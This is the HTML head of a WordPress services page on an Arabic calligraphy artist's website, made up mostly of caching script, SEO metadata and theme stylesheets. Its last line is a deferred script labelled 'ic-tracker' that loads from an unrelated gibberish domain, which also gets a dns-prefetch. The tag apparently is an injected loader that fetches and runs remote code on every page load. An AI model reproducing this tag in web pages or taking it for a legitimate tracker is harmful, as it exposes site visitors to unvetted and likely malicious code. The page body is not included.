

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thearabiccalligraphy.com/services_jewelry/
body_size: 17695
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.thearabiccalligraphy.com/xmlrpc.php">
          <link rel="apple-touch-icon" sizes="144x144" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/logo-white_30.png" />  <title>Services_Jewelry | Arabic Calligraphy - Hicham Chajai</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="chajai@rocketmail.com"/>
	<link rel="canonical" href="https://www.thearabiccalligraphy.com/services_jewelry/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Arabic Calligraphy - Hicham Chajai | Arabic Calligraphy Designs &amp; Workshops by Hicham Chajai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Services_Jewelry | Arabic Calligraphy - Hicham Chajai" />
		<meta property="og:url" content="https://www.thearabiccalligraphy.com/services_jewelry/" />
		<meta property="article:published_time" content="2020-12-23T22:48:27+00:00" />
		<meta property="article:modified_time" content="2023-05-12T06:38:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Services_Jewelry | Arabic Calligraphy - Hicham Chajai" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.thearabiccalligraphy.com\/services_jewelry\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.thearabiccalligraphy.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/services_jewelry\/#listItem","name":"Services_Jewelry"}},{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/services_jewelry\/#listItem","position":2,"name":"Services_Jewelry","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.thearabiccalligraphy.com\/services_jewelry\/#itempage","url":"https:\/\/www.thearabiccalligraphy.com\/services_jewelry\/","name":"Services_Jewelry | Arabic Calligraphy - Hicham Chajai","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.thearabiccalligraphy.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thearabiccalligraphy.com\/services_jewelry\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thearabiccalligraphy.com\/author\/chajairocketmail-com\/#author"},"creator":{"@id":"https:\/\/www.thearabiccalligraphy.com\/author\/chajairocketmail-com\/#author"},"datePublished":"2020-12-23T22:48:27+00:00","dateModified":"2023-05-12T07:38:53+01:00"},{"@type":"Organization","@id":"https:\/\/www.thearabiccalligraphy.com\/#organization","name":"Arabic Calligraphy - Hicham Chajai","description":"Arabic Calligraphy Designs & Workshops by Hicham Chajai","url":"https:\/\/www.thearabiccalligraphy.com\/"},{"@type":"Person","@id":"https:\/\/www.thearabiccalligraphy.com\/author\/chajairocketmail-com\/#author","url":"https:\/\/www.thearabiccalligraphy.com\/author\/chajairocketmail-com\/","name":"chajai@rocketmail.com","image":{"@type":"ImageObject","@id":"https:\/\/www.thearabiccalligraphy.com\/services_jewelry\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cd354f08dd289d514606afa6f7ca644ba07fac864bc94823ca0d7c9ef57d2ccf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chajai@rocketmail.com"}},{"@type":"WebSite","@id":"https:\/\/www.thearabiccalligraphy.com\/#website","url":"https:\/\/www.thearabiccalligraphy.com\/","name":"Arabic Calligraphy - Hicham Chajai","description":"Arabic Calligraphy Designs & Workshops by Hicham Chajai","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.thearabiccalligraphy.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arabic Calligraphy - Hicham Chajai &raquo; Feed" href="https://www.thearabiccalligraphy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arabic Calligraphy - Hicham Chajai &raquo; Comments Feed" href="https://www.thearabiccalligraphy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arabic Calligraphy - Hicham Chajai &raquo; Services_Jewelry Comments Feed" href="https://www.thearabiccalligraphy.com/feed/?attachment_id=2734" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thearabiccalligraphy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='menu-image-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siliconfolio-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/css/style.css?ver=1752811063' type='text/css' media='all' />
<link rel='stylesheet' id='pheromone_vegas-css' href='https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/vegas.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone_vc_style-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/vc.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='spacexchimp_p005-frontend-css-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=1752811063' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: center !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 30px !important;
                        height: 30px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 5px !important;
                    }
                  
</style>
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/bootstrap.css?ver=1752811063' type='text/css' media='all' />
<link rel='stylesheet' id='pheromone-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%7CKanit%3A400%2C200%2C100%2C300%2C500%2C600%2C700%2C800%2C900%7CGreat+Vibes&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pheromone-style-css' href='https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/style.css?ver=1.3.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone-style-css-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/theme-style.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-icons-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/font-awesome.min.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ionicons-icons-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/ionicons.min.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-carousel-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/owl.carousel.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swipebox-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/swipebox.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/animate.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone-woocommerce-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/woocommerce.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone-responsive-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/responsive.css?ver=1752811063' type='text/css' media='all' />
<style id='pheromone-responsive-inline-css' type='text/css'>
.scroll-top { background-color: #d3bd98}
.navbar-nav ul.sm-nowrap .current-menu-ancestor > a  { color: #d3bd98}
.share-class a.active-menu { color: #d3bd98 !important}
.navbar-nav ul.sm-nowrap .current-menu-ancestor li.current-menu-item a { color: #d3bd98}
.navbar-nav ul.sm-nowrap li.current-menu-item > a { color: #d3bd98}
.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current-menu-parent > a, .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current-page-parent > a, .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current_page_parent > a { color: #d3bd98}
.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu li.menu-item-has-children > a.sub-active { color: #d3bd98}
.burger_pheromone_menu_overlay_normal li.current-menu-item > a,.burger_pheromone_menu_overlay_normal li.current-page-item > a { color: #d3bd98}
.menu-transparent .navbar.top-nav-collapse .nav > li > a.active-menu { color: #d3bd98 !important;}
#status { background: #d3bd98}
.intro-body h1,.intro-body h2,.intro-body h3,.intro-body h4,.intro-body h5,.intro-body h6 { color: #ffffff}
.tag-body h1,.tag-body h2,.tag-body h3,.tag-body h4,.tag-body h5,.tag-body h6 { color: #ffffff}
.breadcrumbs, .breadcrumbs a, .breadcrumbs span { color: #ffffff}
.menu-transparent .navbar .nav > li > a { color: #ffffff}
.tag_line_image .tag_line_author, .tag_line_image .tag_line_author a { color: #ffffff}
.tag_line_image .tag_line_date { color: #ffffff}
.intro-body .icon-big { color: #ffffff} 
/* Custom CSS END */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1765919956" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
